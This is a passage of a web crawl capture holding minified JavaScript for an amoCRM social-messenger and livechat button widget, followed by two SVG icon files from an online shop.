2.02 6.694 5.155 8.731L9.375 32.4l4.849-2.057c1.04.366 2.12.666 3.274.807a9.24 9.24 0 0 1-.248-2.093c0-6.144 6.055-11.143 13.5-11.143.682 0 1.348.056 2.005.136C31.567 12.898 26.088 9 19.5 9ZM15 17.357a1.68 1.68 0 0 1-1.687-1.671A1.68 1.68 0 0 1 15 14.014a1.68 1.68 0 0 1 1.688 1.672A1.68 1.68 0 0 1 15 17.357Zm9 0a1.68 1.68 0 0 1-1.687-1.671A1.68 1.68 0 0 1 24 14.014a1.68 1.68 0 0 1 1.688 1.672A1.68 1.68 0 0 1 24 17.357Z"/> <path fill="#fff" d="M42 29.058c0-4.923-5.038-8.915-11.25-8.915S19.5 24.135 19.5 29.058c0 4.922 5.038 8.914 11.25 8.914 1.021 0 1.994-.143 2.936-.346l6.064 2.575-2.097-4.152C40.281 34.417 42 31.908 42 29.058ZM27.375 28.5a1.68 1.68 0 0 1-1.688-1.67 1.68 1.68 0 0 1 1.688-1.672 1.68 1.68 0 0 1 1.688 1.671 1.68 1.68 0 0 1-1.688 1.671Zm6.75 0a1.68 1.68 0 0 1-1.688-1.67 1.68 1.68 0 0 1 1.688-1.672 1.68 1.68 0 0 1 1.688 1.671 1.68 1.68 0 0 1-1.688 1.671Z"/> </svg>';case"skype":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" d="M39.267 28.041c.237-1.055.356-2.15.356-3.275 0-8.413-6.917-15.236-15.453-15.236-.898 0-1.78.079-2.644.223A9.01 9.01 0 0 0 16.76 8.4c-4.949 0-8.96 3.954-8.96 8.835 0 1.63.444 3.156 1.233 4.469a14.958 14.958 0 0 0-.315 3.062c0 8.418 6.917 15.241 15.452 15.241.967 0 1.915-.089 2.832-.258A9.01 9.01 0 0 0 31.24 40.8c4.949 0 8.96-3.954 8.96-8.834a8.728 8.728 0 0 0-.933-3.925Zm-7.173 4.009c-.71.996-1.766 1.789-3.138 2.348-1.352.555-2.98.838-4.825.838-2.22 0-4.085-.382-5.536-1.145a7.189 7.189 0 0 1-2.54-2.225c-.662-.931-.992-1.858-.992-2.755 0-.555.217-1.04.641-1.437.424-.396.967-.59 1.613-.59.533 0 .987.154 1.362.462.355.297.661.738.908 1.308.271.62.572 1.14.888 1.55.3.397.74.73 1.293.987.562.262 1.317.396 2.244.396 1.278 0 2.324-.267 3.114-.798.77-.515 1.144-1.14 1.144-1.902 0-.605-.197-1.075-.597-1.447-.42-.387-.977-.689-1.648-.897-.705-.213-1.662-.446-2.836-.694-1.604-.337-2.966-.738-4.051-1.194-1.11-.46-2.003-1.11-2.655-1.912-.666-.818-.996-1.849-.996-3.058 0-1.15.35-2.19 1.05-3.082.687-.886 1.698-1.58 3-2.056 1.278-.466 2.808-.703 4.53-.703 1.381 0 2.595.158 3.606.47 1.022.313 1.88.734 2.556 1.254.68.525 1.184 1.085 1.5 1.665.32.59.483 1.174.483 1.739 0 .545-.212 1.035-.631 1.471-.424.432-.962.65-1.589.65-.572 0-1.021-.134-1.332-.407-.291-.252-.592-.644-.923-1.209-.384-.723-.853-1.293-1.386-1.694-.518-.387-1.391-.585-2.58-.585-1.11 0-2.008.218-2.68.65-.646.415-.957.896-.957 1.46 0 .348.1.64.306.888.222.262.533.495.923.688.41.204.824.362 1.243.476.43.12 1.15.293 2.141.52 1.249.263 2.398.555 3.415.878 1.026.327 1.919.723 2.644 1.189a5.216 5.216 0 0 1 1.742 1.813c.42.733.626 1.635.626 2.686a5.671 5.671 0 0 1-1.08 3.404Z"/> </svg>';case"instagram":case"instagram_business":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">    <path stroke="#fff" stroke-width="3" d="M30 10.2H18a7.8 7.8 0 0 0-7.8 7.8v12a7.8 7.8 0 0 0 7.8 7.8h12a7.8 7.8 0 0 0 7.8-7.8V18a7.8 7.8 0 0 0-7.8-7.8Z"/> <path stroke="#fff" stroke-width="2" d="M24 30.6a6.6 6.6 0 1 0 0-13.2 6.6 6.6 0 0 0 0 13.2Z"/> <path fill="#fff" d="M32.357 17.314a1.671 1.671 0 1 0 0-3.342 1.671 1.671 0 0 0 0 3.342Z"/> </svg>';case"whatsapp":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" d="M40.8 23.567c0 9.04-7.384 16.367-16.495 16.367-2.892 0-5.609-.739-7.973-2.036L7.2 40.8l2.977-8.782a16.194 16.194 0 0 1-2.367-8.45c0-9.04 7.385-16.368 16.495-16.368 9.112 0 16.495 7.328 16.495 16.367ZM24.305 9.807c-7.647 0-13.867 6.173-13.867 13.76 0 3.011.981 5.8 2.641 8.068l-1.732 5.11 5.329-1.693a13.86 13.86 0 0 0 7.63 2.276c7.646 0 13.867-6.172 13.867-13.76S31.953 9.807 24.305 9.807Zm8.33 17.53c-.102-.167-.371-.268-.775-.468-.405-.2-2.393-1.172-2.763-1.305-.37-.134-.641-.201-.91.2-.27.402-1.044 1.305-1.28 1.573-.237.268-.472.302-.877.1-.404-.2-1.706-.624-3.25-1.99-1.203-1.063-2.014-2.376-2.25-2.778-.236-.401-.025-.618.177-.818.182-.18.405-.468.607-.703.203-.234.27-.4.404-.669.135-.268.068-.502-.034-.703-.1-.2-.91-2.175-1.247-2.978-.337-.803-.673-.67-.91-.67-.235 0-.505-.033-.774-.033-.27 0-.708.1-1.079.502-.37.402-1.414 1.372-1.414 3.346s1.448 3.882 1.65 4.15c.203.267 2.797 4.45 6.907 6.056 4.111 1.605 4.111 1.07 4.852 1.002.741-.066 2.392-.97 2.73-1.906.336-.938.336-1.74.236-1.908Z"/> </svg>';case"amocrm_applebm":return'<svg width="30" height="27" viewBox="0 0 30 27" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 0.5C7.1376 0.5 0.763885 5.8603 0.763885 12.4727C0.763885 16.6803 3.2229 20.1786 7.04347 22.4022C8.25067 23.105 7.12853 24.5318 6.07531 25.6553C5.51379 26.2544 5.60194 26.4402 6.33467 26.2534C10.0081 25.3164 10.113 23.8165 11.7692 24.1357C12.8078 24.3358 13.8887 24.4454 15 24.4454C22.8624 24.4454 29.2361 19.0851 29.2361 12.4727C29.2361 5.8603 22.8622 0.5 15 0.5Z" fill="white"/> </svg>';default:return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">\t<path fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width=".25" d="m40.9 33.4-2.2-6.5c1.2-2.1 1.8-4.4 1.8-6.7 0-7.5-6.1-13.7-13.7-13.7-5.3 0-10.2 3.1-12.4 8-4.2 2.3-7 6.8-7 11.9 0 2.4.6 4.7 1.8 6.7L7 39.8c0 .2 0 .4.2.5.1.1.3.2.4.2h.1l7.2-1.9c1.9 1 4 1.5 6.2 1.5 5.4 0 10-3.1 12.2-7.6l6.9 1.8h.1c.3 0 .6-.3.6-.6.1-.1.1-.2 0-.3Zm-19.8 5.5c-1.5 0-2.9-.3-4.3-.8-1-.4-1.3-.6-1.5-.7 0 0-.2-.1-.5 0l-6.4 1.7 2-5.9c.1-.2 0-.3-.1-.5-1.1-1.9-1.8-4.1-1.8-6.4 0-4.9 2.8-9.2 6.9-11.2.1 0 .1-.1.2-.1.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.2-.1.3-.1.5-.2.1 0 .1 0 .2-.1.2-.1.5-.1.7-.2.2-.1.4-.1.7-.1h.1c.2 0 .4-.1.6-.1h.2c.2 0 .4 0 .5-.1h.9c6.9 0 12.5 5.6 12.5 12.5v2c0 .1 0 .2-.1.4 0 .1 0 .2-.1.3 0 .1-.1.2-.1.3 0 .1 0 .2-.1.3 0 .1-.1.2-.1.3 0 .1-.1.2-.1.3 0 .1-.1.2-.1.3 0 .1-.1.2-.1.4 0 .1-.1.2-.1.2 0 .1-.1.2-.1.4-1.9 4.3-6.3 7.4-11.4 7.4Zm12.7-7.5c.2-.4.3-.8.4-1.1 0-.1 0-.1.1-.2.1-.4.2-.7.3-1.1v-.2c.1-.4.1-.7.2-1.1v-.1c0-.4.1-.8.1-1.2 0-7.5-6.1-13.7-13.7-13.7-.4 0-.8 0-1.2.1h-.1c-.4 0-.8.1-1.2.2h-.1c-.4.1-.8.2-1.1.3h-.1c-.4.1-.7.2-1 .3h-.1c2.3-3.7 6.3-6 10.7-6 6.9 0 12.5 5.6 12.5 12.5 0 2.2-.6 4.5-1.8 6.4-.1.1-.1.3-.1.5l2 5.9-5.8-1.5Z"/> <path fill="#fff" d="M17 30.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM21.5 30.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2ZM26 30.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"/> <path fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width=".1" d="M30.6 22c-1.8-3.2-5.1-5.5-8.7-5.9-.3 0-.6.2-.6.5s.2.6.5.6c3.3.4 6.3 2.4 7.9 5.3.1.2.3.3.5.3.1 0 .2 0 .3-.1.1 0 .2-.4.1-.7Z"/> </svg>'}}(n),"</div>",3===this.getVersion()?'<svg class="amo-button--close-icon" width="19" height="19" viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.33274 11.3695L2.46267 18.2395C1.89896 18.8032 0.98461 18.8057 0.42219 18.2433C-0.144151 17.677 -0.138549 16.7673 0.42597 16.2028L7.29603 9.33276L0.42597 2.46267C-0.137747 1.89896 -0.14023 0.984599 0.42219 0.422179C0.988531 -0.144162 1.89816 -0.138538 2.46267 0.425981L9.33274 7.29605L16.2028 0.425981C16.7666 -0.137736 17.6809 -0.140241 18.2433 0.422179C18.8097 0.98852 18.8041 1.89816 18.2395 2.46267L11.3694 9.33276L18.2395 16.2028C18.8033 16.7665 18.8057 17.6809 18.2433 18.2433C17.677 18.8097 16.7674 18.804 16.2028 18.2395L9.33274 11.3695Z" />/svg>':"","</div>","</div>"].join(""),t.is_fixed&&(e.style.zIndex=this.getZIndexForElement("mainHolder")),this.parent_node.appendChild(e),e},B.prototype.renderMainButton=function(t){var e=t.holder.querySelector(".js-amo-button");return this.setBackgroundColor(e,this.getButtonColor()),this.setBorderRadius(e,this.getButtonRadius()),e.style.float=""===t.is_fixed?"left":t.position.h,this.user_config.hidden&&(e.style.display="none"),e},B.prototype.setBackgroundColor=function(t,e){t.style.background=e},B.prototype.setBorderRadius=function(t,e){t.style.borderRadius=e+"px"},B.prototype.setBorderColor=function(t,e){var n=e.match(/#[0-9A-Fa-f]{6}\b/g);n&&zn(e,"linear-gradient")&&(e=n[0]),3===this.getVersion()&&(t.style.borderColor=e,t.style.fill=e)},B.prototype.renderBrand=function(t){var e=this.document.createElement("div"),n=Dn(),i=this.langs[this.lang_id].made_by+" "+this.settings.brandName;return"es"===this.lang_id&&(n+="/es/"),e.className="amo-brand",e.id="amo_brand",e.style.width=t.size+(this.meta_params.inline?7:0)+"px",e.innerHTML='<p class="amo-brand__link-holder"><a target="_blank" href="'+n+'" class="amo-brand__link">'+i+"</a></p>",t.holder.appendChild(e),e},B.prototype.setHolderPadding=function(t){if(!this.meta_params.inline&&2===t.orientation){var e=7+(t.size+10)*this.services_count+"px";switch(t.position.v){case"top":t.holder.style.paddingBottom=e;break;case"bottom":t.holder.style.paddingTop=e}}},B.prototype.resetHolderPadding=function(t){if(2===t.orientation)switch(t.position.v){case"top":t.holder.style.paddingBottom="0px";break;case"bottom":t.holder.style.paddingTop="0px"}},B.prototype.setOrientation=function(t,e){if(this.isOnlyOneButton())t.style.top="7px",t.style.left="7px";else if(2===e.orientation){var n=(this.meta_params.inline?-15:e.size-5)+"px",i=this.meta_params.inline?"-4px":0;switch(e.position.v){case"top":t.style.top=n,t.style.bottom="inherit","right"===e.position.h?(t.style.right=i,t.style.left="inherit"):(t.style.left=i,t.style.right="inherit");break;case"bottom":t.style.top="inherit",t.style.bottom=n,"right"===e.position.h?(t.style.right=i,t.style.left="inherit"):(t.style.left=i,t.style.right="inherit")}}else{switch("bottom"===e.position.v&&(t.style.top="auto",t.style.bottom=this.meta_params.inline?"-25px":"-20px"),e.position.v){case"bottom":t.style.top="auto",t.style.bottom=this.meta_params.inline?"-25px":"-20px";break;case"top":t.style.top=this.meta_params.inline&&"-4.5px"}var o=this.meta_params.inline?"-33px":e.size-15+"px";switch(e.position.h){case"left":t.style.left=o,t.style.right="inherit";break;case"right":t.style.left="inherit",t.style.right=o}}},B.prototype.setPosition=function(t){if(t.holder.style[t.position.h]=t.position.x+"px",t.holder.style[t.position.v]=t.position.y+"px",this.meta_params.inline){var e,n=0;for(e in this.settings.social_services)"livechat"===this.settings.social_services[e].type&&(n=e);var i=t.holder.querySelector(".amo-button--main");i.style.pointerEvents="none",i.style.backgroundColor="transparent",1===t.orientation?i.style[t.position.h]=(t.size+4)*n-7+"px":i.style[t.position.v]=(t.size+4)*n-7+8+"px"}},B.prototype.checkIfFormsNeeds=function(){0!==parseInt(this.settings.button.form)&&this.renderForms()},B.prototype.renderForms=function(){var t=this.getFormData();this.insertForms(t)},B.prototype.render_frame=function(){var e,n=this,t=n.settings.button.is_fixed,i=n.document.createElement("iframe"),o=n.document.createElement("div"),r=n.document.createElement("div"),s=n.server_host+"/buttons/html/"+n.hash+".html?"+n.settings.date_update,a=n.settings.button.button_position.split("-"),c=Dn();if("es"===n.lang_id&&(c+="/es/"),o.className="amo-button-holder "+(2===n.orientation?"amo-vertical":"amo-horisontal"),o.style.position=t?"fixed":"absolute",o.innerHTML='<div class="amo-button amo-button--main js-amo-button" id="amobutton" style="width:'+n.settings.button.button_size+"px; height:"+n.settings.button.button_size+'px"></div>',t&&(o.style.zIndex=parseInt(so())),n.parent_node.appendChild(o),n.button_holder=o,e=o.querySelector(".js-amo-button"),n.settings.button.hasOwnProperty("color")&&(e.style.backgroundColor=n.settings.button.color),e.style.float=""===n.settings.button.is_fixed?"left":a[1],this.setFrame(i,s,1),o.insertBefore(i,o.children[0]),o.style.height=n.soc_frame.height+"px",2===this.orientation)switch(a[0]){case"top":o.style.paddingBottom=7+(n.settings.button.button_size+10)*n.services_count+"px";break;case"bottom":o.style.paddingTop=7+(n.settings.button.button_size+10)*n.services_count+"px"}r.className="amo-brand",r.id="amo_brand",n.brand_holder=r,1===n.orientation&&(r.style[t?a[1]:"left"]="7px"),r.innerHTML='<p class="amo-brand__link-holder" style="float: '+(t?a[1]:"left")+'">'+n.langs[n.lang_id].made_by+' <a target="_blank" href="'+c+'" class="amo-brand__link">amoCRM</a></p>',o.appendChild(r),2===n.orientation&&n.setVerticalBrandPos(a),"Y"===n.settings.button.is_fixed?(o.style[a[1]]=(""===n.settings.button.horisontal_position?0:n.settings.button.horisontal_position)+"px",o.style[a[0]]=(""===n.settings.button.vertical_position?0:n.settings.button.vertical_position)+"px","right"==a[1]&&i.setAttribute("style","right:0; left: inherit")):2===n.orientation&&(o.style.bottom=0),i.onload=function(){n.set_social(n.settings),n.initApiMeta(),S.add({target:e,eventName:"click",handler:function(t){return t.stopPropagation(),n.onButtonClickV1(e,r),!1}}),n.checkIfFormsNeeds()}},B.prototype.initApiMeta=function(){var n=this;if(n.meta_params.setMeta=function(t){var e=n.window.frames.social_iframe;"object"==typeof t&&Object.assign(n.bot_params,t.bot_params||{}),e.postMessage({method:"send_meta",payload:{metaData:t}},"*")},n.meta_params.params){for(var t in n.meta_params.params)n.meta_params.setMeta(n.meta_params.params[t]);delete n.meta_params.params}AMO_PIXEL_CLIENT.configure({baseURL:n.server_host,id:n.id,hash:n.hash});var o=AMO_PIXEL_CLIENT.extractTrackingParamsFromUrl();AMO_PIXEL_CLIENT.extractTrackingParamsFromTrackers(function(t){var i=[];t.forEach(function(t){0<t.length&&t.forEach(function(t){t.key&&t.value&&i.push({field_code:t.key.toUpperCase(),values:[{value:t.value}]})})}),Object.keys(o).map(function(t,e){var n=o[t];i.push({field_code:t.toUpperCase(),values:[{value:n}]})}),0<i.length&&n.meta_params.setMeta({lead:{custom_fields_values:i}})})},B.prototype.onButtonClickV1=function(t,e){var n=this,i=this.getParamToNull();this.collapsed?(this.collapsed=!1,this.soc_frame.elem[i]=this.soc_frame[i],t.classList.add("maincollapsed"),e.classList.add("collapsed")):(this.collapsed=!0,t.classList.remove("maincollapsed"),e.classList.remove("collapsed"),this.is_form_shown&&this.hideForm(),setTimeout(function(){!0===n.collapsed&&(n.soc_frame.elem[i]=0)},1e3)),this.soc_frame.elem.contentWindow.postMessage({method:"button:click",payload:{showSocials:!this.collapsed}},"*")},B.prototype.getParamToNull=function(){return 1===parseInt(this.orientation)?"width":"height"},B.prototype.setFrame=function(t,e,n,i){void 0===i&&(i={});var o=this.isOnlyOneButton(),n=(this.soc_frame={},this.soc_frame.elem=t,this.setSizes(n),this.langs[this.lang_id]["%brand% CRM Plugin social network list"]);t.id="social_iframe",t.setAttribute("name","social_iframe"),t.setAttribute("title",n.replace("%brand%",this.settings.brandName)),t.src=e,t.scrolling="no",t.className="amo-button__iframe",o&&"livechat"!==o&&(t.style.opacity=0),i.is_fixed&&(t.style.zIndex=this.getZIndexForElement("socialIFrame"))},B.prototype.isFirstSourceApple=function(){var t=Object.keys(this.settings.social_services).length;return this.settings.social_services[t-1].type===Kn},B.prototype.setSizes=function(t){var e=this.isOnlyOneButton();3===t&&e&&"livechat"!==e?this.setOnlySizes():(1===t?2===parseInt(this.orientation):2===parseInt(this.settings.button.orientation))?this.setVerticalSizes(t):this.setHorisontalSizes(t)},B.prototype.setOnlySizes=function(){this.soc_frame.width=this.settings.button.size,this.soc_frame.height=this.settings.button.size,this.soc_frame.elem.width=this.settings.button.size,this.soc_frame.elem.height=this.settings.button.size},B.prototype.setVerticalSizes=function(t){var e=this.services_count,n=this.meta_params.inline?this.settings.button.size+10:this.settings.button.size;1===t?(this.soc_frame.width=this.settings.button.button_size+14,this.soc_frame.height=this.settings.button.button_size+14+(this.settings.button.button_size+10)*e,this.soc_frame.elem.width=this.soc_frame.width):(this.soc_frame.width=n+115,this.soc_frame.height=(n-6)*e+40,this.soc_frame.elem.width=this.soc_frame.width,this.soc_frame.elem.style.minWidth=this.soc_frame.width+"px"),this.soc_frame.elem.height=0},B.prototype.setHorisontalSizes=function(t){var e,n,i,o,r=this.services_count,s=this.makePositionParams(),a="bottom"===s.v?36:38,c=this.meta_params.inline?this.settings.button.size+4:this.settings.button.size-10+4;1===t?(this.soc_frame.width=this.settings.button.button_size+14+(this.settings.button.button_size+10)*r,this.soc_frame.height=this.settings.button.button_size+14+20,this.soc_frame.elem.width=0,this.soc_frame.elem.height=this.soc_frame.height):(3===t?(t=this.settings.button.size+4+10,this.meta_params.inline||(t-=10),i=this.isFirstSourceApple()?23:15,o=this.meta_params.inline?0:this.settings.button.size,o=window.innerWidth-s.x-o-29-i,e=Math.min(t*r+29+i,o),n=Math.floor(e/t),e===o&&(o=Math.floor((e+i)/t),e+=29,n===o)&&(e+=i)):(e=Math.min((this.settings.button.size-6)*r+40,window.innerWidth-s.x-this.settings.button.size-15),this.meta_params.inline&&(e+=this.settings.button.size),n=Math.floor(e/this.settings.button.size)),this.soc_frame.width=e,this.soc_frame.height=Math.ceil(Object.keys(this.settings.social_services).length/n)*c+a,this.soc_frame.elem.width=0,this.soc_frame.elem.height=this.soc_frame.height,this.soc_frame.elem.style.minHeight=this.soc_frame.height+"px")},B.prototype.set_social=function(t){var e=this;this.session_uid=AMO_PIXEL_CLIENT.getSessionUid(),this.session_id=AMO_PIXEL_CLIENT.getShortSessionId(),t.locale=this.locale,t.button.id=this.id,t.button.hash=this.hash,t.session_uid=this.session_uid,t.session_id=this.session_id,t.metadata=AMO_PIXEL_CLIENT.makeMetadata(),t.link=AMO_PIXEL_CLIENT.getTrackingLink(),t.disable_titles=this.disable_titles,t.isMobile=this.isMobileDevice(),this.sendBusMessage({method:"set_social",payload:{data:t}}),this.socialFrameReady=!0,this.keyactionsAwaited.forEach(function(t){return e.sendCRMReactions(t)}),this.keyactionsAwaited=[]},B.prototype.setVerticalBrandPos=function(t){var e=this.brand_holder,n=e.offsetWidth,i=t[1],t=t[0];if(e.style[t]="7px","bottom"===t)switch(i){case"left":e.style.left="-3px",e.className+=" amo-brand--bl";break;case"right":e.style.bottom="-10px",e.style.right="-"+(n+3)+"px",e.className+=" amo-brand--br"}else if("top"===t)switch(i){case"left":e.style.top="-10px",e.style.left="-"+(n+3)+"px",e.className+=" amo-brand--tl";break;case"right":e.style.right="-3px",e.className+=" amo-brand--tr"}},B.prototype.insertForms=function(t){var e=document.createElement("script"),n=this.createFormWrapper();window.amo_forms_params=t||{},e.id="amoforms_script",e.src=this.forms_host,n.appendChild(e),this.addClicksListener()},B.prototype.setupContactForHuman=function(t){(t=AMO_PIXEL_CLIENT.canSetupContactForHuman(t))&&this.sendBusMessage({method:"setup_contact_for_human",payload:{contactId:t}})},B.prototype.addClicksListener=function(){var e=this;S.add({target:window,eventName:"message",handler:function(t){e.onMessage(t)}})},B.prototype.sendBusMessage=function(t){this.window.frames&&this.window.frames.social_iframe&&this.window.frames.social_iframe.postMessage(t,"*")},B.prototype.onMessage=function(t){var e,n,i,o,r=this,s=t.data;try{s=JSON.parse(s)}catch(t){}switch(!0){case"click_button"===s:this.meta_params.inline?(r.livechat.hide(),document.querySelector(".amo-button--main").style.pointerEvents="none",this.sendBusMessage({method:"livechat:click"})):document.getElementById("amobutton").click(),C("onChatHide"),this.soc_frame.elem.style.zIndex=this.getZIndexForElement("socialIFrame");break;case"livechat:show-on-new-message"===s:r.livechat.show();break;case"livechat:show"===s:r.livechat.show(),this.meta_params.inline||(this.collapsed=!0),this.meta_params.inline&&(e=document.querySelector(".amo-button--main"),o="white"===this.settings.button.theme,n=this.settings.button.theme,i=o?this.getButtonColor():bo,this.settings.customized_sources_view&&(n=o?_o:yo,i=this.getButtonColor()),this.setBorderColor(e,i),this.setBackgroundColor(e,n),e.querySelector(".amo-button--close-icon").style.display="block",e.style.pointerEvents=""),this.isMobileDevice()&&(this.soc_frame.elem.style.zIndex="");break;case"livechat:hide"===s:r.livechat.hide(),this.meta_params.inline&&(o=document.querySelector(".amo-button--main"),this.setBorderColor(o,"transparent"),this.setBackgroundColor(o,"transparent"),o.querySelector(".amo-button--close-icon").style.display="",o.style.pointerEvents="none");break;case"click_form"===s:r.showForm();break;case"pixel_ready"===s:r.initLivechat(),Yn=!0,qn.forEach(function(t){return Jn.apply(void 0,t)});break;case!("object"!=typeof s||!s.func||"buttonClick"!==s.func||!s.service):C("onButtonClick",s.service,s.link);break;case 1===this.getVersion()&&!("object"!=typeof s||!s.func||"resizeForm"!==s.func||!s.height):r.resizeFormFrame(s.height);break;case"livechat:rendered"===s.method:r.sendOnlyStaticLoadTime?r.sendOnlyStaticLoadTime():r.chat_frame_ready=!0}},B.prototype.resizeFormFrame=function(t){this.form_wrapper.style.height=t+"px",this.setFormPosition(t)},B.prototype.showForm=function(){var e=this,t="amo-form-wrapper_shown";this.form_wrapper.classList?this.form_wrapper.classList.add(t):this.form_wrapper.className+=" "+t,e.is_form_shown=!0,S.add({target:document,eventName:"click",handler:function(t){e.hideForm(t)}})},B.prototype.hideForm=function(){var t="amo-form-wrapper_shown";this.form_wrapper.classList?this.form_wrapper.classList.remove(t):this.form_wrapper.className=this.form_wrapper.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "),this.is_form_shown&&(this.is_form_shown=!1)},B.prototype.getFormData=function(){var t,e=this.settings.social_services,n={};for(t in e)if("form"===e[t].type){n={id:e[t].id,hash:e[t].link,locale:this.locale,type:"gso"};break}return n},B.prototype.createFormWrapper=function(){var t=document.createElement("div"),e="306px",n="500px";return t.style.width=e,t.style.height=n,t.className="amo-form-wrapper",this.form_wrapper=t,this.button_holder.appendChild(t),t},B.prototype.setFormPosition=function(t){var e=this,n=e.settings.button.button_position.split("-");2===e.orientation?(e.form_wrapper.style[n[1]]=e.soc_frame.width+10+"px",e.form_wrapper.style[n[0]]=0):1===e.orientation&&(e.form_wrapper.style[n[0]]=e.soc_frame.height+10+"px",e.form_wrapper.style[n[1]]=0)},B.prototype.initModal=function(t){this.modal=new T({container:t.holder,brandName:this.settings.brandName,host:this.server_host})},B.prototype.initFormModal=function(t){this.form_modal=new di({amoforms_url:this.forms_host,button_holder:t.holder})},B.prototype.initKeyActions=function(e){var n=this;void 0===e&&(e={}),this.keyactions=new L({keyactions:this.settings.keyactions,sendCRMReactions:function(t){return n.sendCRMReactions(t)},showForm:function(t,e){return n.form_modal.show({id:t,hash:e})},showGreeting:function(){n.livechat?n.livechat.showGreeting():n.greetingAwaited=!0},showAnimation:function(t){!n.collapsed||n.livechat&&n.livechat.checkIsActive()||(n.hideAnimation(e.button),n.displayAnimation({animation:t,button:e.button}),setTimeout(function(){n.hideAnimation(e.button),n.displayAnimation({animation:n.getAnimation(),button:e.button})},2e3))}})},B.prototype.sendCRMReactions=function(t){this.socialFrameReady?this.sendBusMessage({method:"send_keyaction",payload:{keyaction_id:t}}):this.keyactionsAwaited.push(t)},B.prototype.initLivechat=function(){var t,n=this,e=this;if(!this.livechat&&3===this.getVersion()){var i=document.getElementById("amobutton"),o={};for(t in this.settings.social_services){var r=this.settings.social_services[t];"livechat"===r.type&&(o=r)}this.livechat=new x({gif_api_endpoints:this.settings.gif_api_endpoints,config:this.user_config.onlinechat||{},host:this.server_host,socket_url:o.link,site_id:o.id,session_uid:this.session_uid,session_id:this.session_id,container:i,enabled:o.id,account_name:o.account_name,position:this.makePositionParams(),orientation:2===parseInt(this.settings.button.orientation)?"vertical":"horizontal",button:{id:this.settings.button.id,hash:this.settings.button.hash,color:this.getButtonColor()},locale:this.lang_id,greeting:this.settings.greeting,greeting_bot_params:this.bot_params,has_keyactions:0<Object.keys(this.settings.keyactions).length,has_greeting_reaction:0<Object.keys(this.settings.keyactions).filter(function(e){return n.settings.keyactions[e].reactions&&0<Object.keys(n.settings.keyactions[e].reactions).filter(function(t){return"amobutton_greeting"===n.settings.keyactions[e].reactions[t].action}).length}).length,modal:this.modal,onBubbleClick:function(){var t=document.querySelector(".amo-button--main");n.toggleMainButtonStateStyles({theme:n.settings.button.theme,button:t,shouldBeOpened:!0}),n.hideAnimation(t)},isButtonOpened:function(){return!e.collapsed},isInline:this.meta_params.inline,isCopyrightVisible:!1!==this.settings.is_copyright_visible,servicesCount:this.services_count,serviceSize:this.settings.button.size-10,brandName:this.settings.brandName,onIframeLoaded:function(){e.meta_params.inline&&1<this.services_count?i.click():i.style.opacity="1"}.bind(this)}),this.greetingAwaited&&this.livechat.showGreeting()}},B.prototype.destroy=function(){S.removeAll(),S.stop(),this.buttonHolderEl&&this.buttonHolderEl.remove(),this.livechat&&this.livechat.destroy();window.AMO_PIXEL_CLIENT&&window.AMO_PIXEL_CLIENT.destroy(),window.AMOPIXEL_IDENTIFIER&&window.AMOPIXEL_IDENTIFIER.destroy(),["amoSocialButton","crmPlugin","amo_social_button","crm_plugin","amoSocialButtonConfig","crmPluginConfig"].forEach(function(e){try{delete window[e]||(window[e]=void 0)}catch(t){window[e]=void 0}})},new B(window.amo_social_button||window.crm_plugin||{})}();


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
